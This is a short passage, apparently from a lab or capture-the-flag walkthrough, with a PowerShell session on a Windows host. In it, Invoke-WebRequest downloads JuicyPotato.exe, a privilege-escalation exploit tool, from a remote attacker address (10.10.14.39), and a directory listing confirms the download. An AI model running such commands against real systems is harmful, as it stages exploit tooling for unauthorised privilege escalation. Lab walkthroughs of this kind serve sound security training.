 PS C:\users\destitute\Documents\potato>  Invoke-WebRequest -URI http://10.10.14.39/JuicyPotato.exe -OutFile JuicyPotato.exe
PS C:\users\destitute\Documents\potato> dir
    Directory: C:\users\destitute\Documents\potato
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       31/08/2022     10:38         347648 JuicyPotato.exe
PS C:\users\destitute\Documents\potato>